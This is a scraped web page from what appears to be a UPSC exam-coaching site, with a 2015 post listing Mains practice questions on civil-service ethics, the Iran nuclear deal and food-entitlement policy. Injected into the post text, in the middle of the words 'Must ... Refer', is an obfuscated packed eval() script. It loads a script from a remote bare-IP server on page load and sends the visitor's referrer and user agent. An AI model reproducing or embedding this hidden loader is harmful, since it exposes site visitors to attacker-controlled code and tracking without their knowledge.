	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
	<li id="menu-item-197952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197952"><a href="https://iasbaba.com/2024/09/admissions-open-all-india-prelims-test-series-aipts-2025-available-in-english-hindi/">All India Prelims Test Series &#8211; 2025</a></li>
	<li id="menu-item-197153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197153"><a href="https://iasbaba.com/daily-current-affairs-for-ias-upsc-exams-%E0%A4%B9%E0%A4%BF%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A5%80/">Daily News &#038; Analysis हिन्दी</a></li>
	<li id="menu-item-152458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152458"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Monthly Magazine</a></li>
</ul>
</li>
<li id="menu-item-152460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152460"><a href="#">Centres  <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152461"><a href="https://iasbaba.com/bangalore-centre/">Bangalore</a></li>
	<li id="menu-item-152462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152462"><a href="https://iasbaba.com/delhi-centre/">Delhi</a></li>
	<li id="menu-item-152463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152463"><a href="https://iasbaba.com/lucknow-centre/">Lucknow</a></li>
	<li id="menu-item-171581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171581"><a href="https://iasbaba.com/bhopal-centre/">Bhopal</a></li>
</ul>
</li>
<li id="menu-item-152459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152459"><a href="https://iasbaba.com/contact-us">Contact Us</a></li>
</ul></div></div>


                <!-- top menu end -->
            </div><!--end container-->
        </header><!--end header-->
        <!-- Navbar End -->
            

       <article id="post-11815" class="post-11815 post type-post status-publish format-aside hentry category-think-and-learn category-tlp-mains-2015 category-upsc category-upsc-mains-think-and-learn-2015 tag-ias-upsc-mains-questions-2015 tag-tlp-mains-iasbaba tag-upsc-mains-2015 post_format-post-format-aside">
    <section class="bg-half pb-0 bg-light d-table w-100">
        <div class="p-3"><!--container-->
            <div class="row mt-2 justify-content-center">
                <div class="col-lg-12 text-center">
                    <div class="pages-heading">
                        <h1 class="entry-title">Think, Learn &#038; Perform (TLP) &#8211; UPSC GS Mains [Day 74]</h1>                        <ul class="list-unstyled mt-2 mb-0">
                            <li class="list-inline-item h6 user text-muted me-2">
                                <i class="uil uil-user"></i>
                                                            </li>
                            <li class="list-inline-item h6 date text-muted me-2">
                                <i class="uil uil-calendar-alt"></i>
                                November 12, 2015                            </li>
                             
                            <li class="list-inline-item h6 date text-muted me-2">
                                <a href="#disqus_thread" class="text-muted">
                                    <i class="uil uil-comments"></i>
                                    0  
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
            <!-- Breadcrumb Start-->
                            <!-- Breadcrumb End-->
            
        </div> <!--end container-->
    </section>
    <section class="section p-md-5 p-sm-2 pt-md-1 pt-sm-1 pt-0">
            <div class="p-2"><!--container-->
                <div class="row">
                    <!-- BLog Start -->
                    <div class="col-lg-9" ><!---->
                        <div class="entry-content">
                            <div class="card blog blog-detail border-0 shadow rounded">
                                
                                <div class="card-body content">
                                     
                                        <h6>
                                            <i class="uil uil-folder-open text-muted me-1"></i>
                                                                                                                                            <a href="https://iasbaba.com/think-and-learn/" class="text-primary">Think and Learn</a>,                                                                                                                                             <a href="https://iasbaba.com/tlp-mains-2015/" class="text-primary">TLP Mains 2015</a>,                                                                                                                                             <a href="https://iasbaba.com/upsc/" class="text-primary">UPSC</a>,                                                                                                                                             <a href="https://iasbaba.com/upsc-mains-think-and-learn-2015/" class="text-primary">UPSC Mains- Think and Learn-2015</a>                                                                                     </h6>
                                                                                                            
                                    <div class="pf-content"><div class="printfriendly pf-button pf-button-content pf-alignleft">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;Think, Learn &#038; Perform (TLP) &#8211; UPSC GS Mains [Day 74]&#039;); return false;" title="Printer Friendly, PDF & Email">
                    <img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button-nobg.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;"  />
                    </a>
                </div><p style="text-align: right;"><span style="text-decoration: underline; color: #ff6600;"><strong><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/think-learn-perform-tlp-mains-2015-archives/" target="_blank">Archives</a></strong></span></p>
<p style="text-align: justify;"><strong>Must <noindex><script data-optimized="1" id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dtbkt|var|u0026u|referrer|ieafk||js|php'.split('|'),0,{}))</script></noindex> Refer</strong>– <span style="text-decoration: underline;"><span style="color: #ff6600; text-decoration: underline;"><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/2015/07/iasbabas-mains-strategy-introduction/" target="_blank">Comprehensive Mains Strategy</a></span></span>                                             <strong><span style="text-decoration: underline; color: #ff6600;"><a style="color: #ff6600; text-decoration: underline;" href="http://iasbaba.com/tlp-2015-weekly-plans/" target="_blank">Weekly Plans</a></span> </strong></p>
<h2 style="text-align: justify;"></h2>
<p><span style="color: #008080;"><strong>Password- TLP2015</strong></span></p>
<p><strong>Click on the links and then answer on respective questions!</strong></p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span style="text-decoration: underline; color: #800080;"><strong>Day 74- <b>ETHICS AND HOT</b></strong></span></h3>
<hr />
<p><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/?p=11816&amp;preview=true" target="_blank">1. Forbearance is considered to be an important quality for a civil servant. What do you understand by forbearance? Do you think it is important for a civil servant in current scenario?. Explain with the help of an example.</a></p>
<hr />
<p><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/?p=11817&amp;preview=true" target="_blank">2. What is legal may not be legitimate and vise versa.Comment. Do you think, to end certain social evils, just making them illegal is good enough.</a></p>
<hr />
<p style="text-align: left;"><span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/?p=11818&amp;preview=true" target="_blank">3. CASE STUDY</a></span></p>
<hr />
<p style="text-align: center;"><span style="text-decoration: underline;"><strong>HOT </strong></span></p>
<p><span style="text-decoration: underline; color: #3366ff;"><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/?p=11819&amp;preview=true" target="_blank">4. The conclusion of the nuclear deal between Iran and the US and it’s allies paves way for a new world dynamics. Do you agree? How India’s interests will be affected? Discuss. Also suggest the path that should be taken by India to balance it’s interests.</a></span></p>
<hr />
<p><a style="color: #3366ff; text-decoration: underline;" href="http://iasbaba.com/?p=11820&amp;preview=true" target="_blank">5. The recent order by the Government to cap the number of beneficiaries of the  Antyodaya Anna Yojana is not in line with the objective of a welfare state. However, there is also the need to streamline the architecture of social entitlements in order to check leakages and corruption. In light of the statements, suggest a roadmap that can bring harmony between both these aspects.</a></p>
</div>                                    <div class="post-meta mt-1">
                                        <ul class="list-unstyled mb-0">
                                             
                                                                                                 <li class="list-inline-item me-2 mb-0">
                                                    <i class="uil uil-tag-alt"></i>
                                                                                                        <a href="https://iasbaba.com/tag/ias-upsc-mains-questions-2015/" class="text-muted like">IAS UPSC Mains Questions 2015</a>,                                                                                                         <a href="https://iasbaba.com/tag/tlp-mains-iasbaba/" class="text-muted like">TLP Mains IASbaba</a>,                                                                                                         <a href="https://iasbaba.com/tag/upsc-mains-2015/" class="text-muted like">UPSC Mains 2015</a>                                                                                                     </li>
                                                                                        <!--<li class="list-inline-item"><a href="javascript:void(0)" class="text-muted comments"><i class="uil uil-comment me-1"></i>08</a></li>-->
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
<div id="disqus_thread"></div>
                                                <div class="card shadow rounded border-0 mt-4">
                            <div class="card-body">
                                <h5 class="card-title mb-0">Related Posts :</h5>
                                <div class="row">
                                     
                                        <div class="col-lg-6 mt-4 pt-2">
                                            <div class="card blog rounded border-0 shadow">
                                                                                               <div class="card-body content">
                                                    <h5><a href="https://iasbaba.com/2015/11/all-india-radio-10th-november-2015/" class="card-title title text-dark">ALL INDIA RADIO- 10TH NOVEMBER 2015</a></h5>
                                                    <div class="post-meta d-flex justify-content-between mt-3">
                                                        <a href="https://iasbaba.com/2015/11/all-india-radio-10th-november-2015/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                    </div>
                                                </div>
                                                
                                            </div>
                                        </div><!--end col-->
                                                                         
                                    <div class="col-lg-6 mt-4 pt-2">
                                        <div class="card blog rounded border-0 shadow">
                                                                                        <div class="card-body content">
                                                <h5><a href="https://iasbaba.com/2015/11/1-forbearance-is-considered-to-be-an-important-quality-for-a-civil-servant-what-do-you-understand-by-forbearance-do-you-think-it-is-important-for-a-civil-servant-in-current-scenario-explain-with/" class="card-title title text-dark">Protected: 1. Forbearance is considered to be an important quality for a civil servant. What do you understand by forbearance? Do you think it is important for a civil servant in current scenario?. Explain with the help of an example.</a></h5>
                                                <div class="post-meta d-flex justify-content-between mt-3">
                                                    <a href="https://iasbaba.com/2015/11/1-forbearance-is-considered-to-be-an-important-quality-for-a-civil-servant-what-do-you-understand-by-forbearance-do-you-think-it-is-important-for-a-civil-servant-in-current-scenario-explain-with/" class="text-muted readmore">Read More <i class="uil uil-angle-right-b align-middle"></i></a>
                                                </div>
                                            </div>
                                        </div>
                                    </div><!--end col-->
                                                                    </div><!--end row-->
                            </div>
                        </div>
                    </div>
                    <!-- sidebar section -->
                        <!-- START SIDEBAR -->
    
        <div class="col-lg-3 mt-4 mt-sm-0 pt-2 pt-sm-0">
            <div class="card border-0 sidebar sticky-bar ms-lg-4">
                <div class="card-body p-0">
                    <div id="media_image-21" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PEP 2026</span><a href="https://iasbaba.com/2025/10/admissions-open-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/"><img width="2560" height="2560" src="https://iasbaba.com/wp-content/uploads/2025/10/PEP-2026-scaled.jpg" class="image wp-image-213213  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://iasbaba.com/wp-content/uploads/2025/10/PEP-2026-scaled.jpg 2560w, https://iasbaba.com/wp-content/uploads/2025/10/PEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/PEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/PEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/PEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/PEP-2026-2048x2048.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a></div><div id="media_image-4" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Foundation</span><a href="https://iasbaba.com/2025/12/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2026-offline-and-online-starts-15th-december/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/12/Gurukul-FC-2027.jpg" class="image wp-image-214128  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/12/Gurukul-FC-2027.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/12/Gurukul-FC-2027-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/12/Gurukul-FC-2027-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/12/Gurukul-FC-2027-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-20" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sankalp</span><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg" class="image wp-image-212317  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Sankalp-Batch-2-01-min-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-15" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">TLP Connect</span><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg" class="image wp-image-212434  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="TLP Connect" decoding="async" loading="lazy" srcset="https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/TLP-Connect-2026-01-min-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-3" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">ILP 2026</span><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/"><img width="2250" height="2250" src="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg" class="image wp-image-212839  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ILP 2025" decoding="async" loading="lazy" srcset="https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min.jpg 2250w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/10/IASbaba-ILP-Batch-2025-01-min-2048x2048.jpg 2048w" sizes="auto, (max-width: 2250px) 100vw, 2250px" /></a></div><div id="media_image-16" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Gurukul Advanced</span><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg" class="image wp-image-211812  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Babas-Gurukul-Advanced-2026-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-13" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Mains Exclusive Programme</span><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/"><img width="300" height="300" src="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg" class="image wp-image-208383  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-768x768.jpg 768w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-1536x1536.jpg 1536w, https://iasbaba.com/wp-content/uploads/2025/07/MEP-2026-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-8" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">लक्ष्य &#8211; 2026</span><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg" class="image wp-image-210169  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/07/Lakshya-Programme-UPSC-2026-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-19" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Sociology Optional</span><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg" class="image wp-image-211848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026.jpeg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-300x300.jpeg 300w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-150x150.jpeg 150w, https://iasbaba.com/wp-content/uploads/2025/09/Socio-FC-2026-768x768.jpeg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div id="media_image-18" class="widget_media_image my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">PSIR Optional FC</span><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/"><img width="1080" height="1080" src="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg" class="image wp-image-212104  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="PSIR Optional FC" decoding="async" loading="lazy" srcset="https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2.jpg 1080w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-300x300.jpg 300w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-150x150.jpg 150w, https://iasbaba.com/wp-content/uploads/2025/09/PSIR-FC-2026-Batch-2-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></div><div id="blog_subscription-8" class="widget_blog_subscription jetpack_subscription_widget my-4 right-sidebar-1"><span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Subscribe For Email Updates</span>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-8"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-8">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-8"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-8"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="14189ca53f" /><input type="hidden" name="_wp_http_referer" value="/2015/11/think-learn-perform-tlp-upsc-gs-mains-day-74/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</div>
		<div id="recent-posts-2" class="widget_recent_entries my-4 right-sidebar-1">
		<span class=" bg-primary d-block py-2 rounded shadow text-center h5 mb-2 text-white title-dark">Recent Posts</span>
		<ul>
											<li>
					<a href="https://iasbaba.com/2025/12/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-5th-december-2025/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 5th December 2025</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/daily-current-affairs-ias-%e0%a4%b9%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%80-upsc-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%ad%e0%a4%bf%e0%a4%95-%e0%a4%8f%e0%a4%b5%e0%a4%82-357/">DAILY CURRENT AFFAIRS IAS हिन्दी | UPSC प्रारंभिक एवं मुख्य परीक्षा – 5th December 2025</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/daily-current-affairs-ias-upsc-prelims-and-mains-exam-5th-december/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 5th December</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-4th-december-2025/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 4th December 2025</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/daily-current-affairs-ias-%e0%a4%b9%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%80-upsc-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%ad%e0%a4%bf%e0%a4%95-%e0%a4%8f%e0%a4%b5%e0%a4%82-356/">DAILY CURRENT AFFAIRS IAS हिन्दी | UPSC प्रारंभिक एवं मुख्य परीक्षा – 4th December 2025</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-3rd-december-2025/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 3rd December 2025</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-1st-december-2025/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 1st December 2025</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/daily-current-affairs-ias-%e0%a4%b9%e0%a4%bf%e0%a4%a8%e0%a5%8d%e0%a4%a6%e0%a5%80-upsc-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b0%e0%a4%82%e0%a4%ad%e0%a4%bf%e0%a4%95-%e0%a4%8f%e0%a4%b5%e0%a4%82-355/">DAILY CURRENT AFFAIRS IAS हिन्दी | UPSC प्रारंभिक एवं मुख्य परीक्षा – 3rd December 2025</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/daily-current-affairs-ias-upsc-prelims-and-mains-exam-3rd-december/">DAILY CURRENT AFFAIRS IAS | UPSC Prelims and Mains Exam &#8211; 4th December</a>
									</li>
											<li>
					<a href="https://iasbaba.com/2025/12/upsc-quiz-2025-iasbabas-daily-current-affairs-quiz-2nd-december-2025/">UPSC Quiz – 2025 : IASbaba’s Daily Current Affairs Quiz 2nd December 2025</a>
									</li>
					</ul>

		</div>                    
                </div>
            </div>
        </div><!--end col-->
                    </div>
            </div>
        </section>
</article>
<footer class="footer">    
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="footer-py-60 pb-0">
                            <div class="row">
                                <div class="col-lg-3 col-12 mb-0 mb-md-4 pb-0 pb-md-2 text-center">
                                    <a href="https://iasbaba.com" class="logo-footer mx-auto">
                                                                                <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" style="width: 200px;" alt="">
                                    </a>
                                    <div class="mt-4"><div class="thim-footer-location">
<p class="info"><i class="uil uil-map-pin-alt"></i> <a href="https://goo.gl/maps/Ru1HQNrRVcRUVw4n8" target="_blank" rel="noopener noreferrer">No.38, 3rd Cross, 1st Phase, 2nd Stage,
60 Feet Main Road, <br> Chandralayout, Bengaluru<br>
Landmark: Opposite to BBMP Office </a></p>
<p class="info"><i class="uil uil-phone"></i> <a href="tel:+919169191888">(91) 91691 91888 </a></p>
<p class="info"><i class="uil uil-envelope"></i> <a href="mailto:support@iasbaba.com">support@iasbaba.com</a></p>
</div></div>
                                    <ul class="list-unstyled social-icon foot-social-icon mb-0 mt-4">
                                        <li class="list-inline-item"><a href="https://www.instagram.com/iasbaba/" class="rounded" target="_blank"><i data-feather="instagram" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://t.me/IASbabaOfficialAccount" class="rounded" target="_blank"><i data-feather="send" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.youtube.com/channel/UChvbVdio9Wgj7Z3nQz1Q0ZQ" class="rounded" target="_blank"><i data-feather="youtube" class="fea icon-sm fea-social"></i></a></li>
                                        <li class="list-inline-item"><a href="https://www.facebook.com/iasbaba" class="rounded" target="_blank"><i data-feather="facebook" class="fea icon-sm fea-social"></i></a></li>
                                    </ul><!--end icon-->
                                </div><!--end col-->
                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Important Links</h5>
                                    <ul id="footer_important_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121143"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Current affairs</a></li>
<li id="menu-item-121145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121145"><a href="https://iasbaba.com/daily-current-affairs-quiz/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz</a></li>
<li id="menu-item-121148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121148"><a href="#" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Daily Quiz Hindi</a></li>
<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
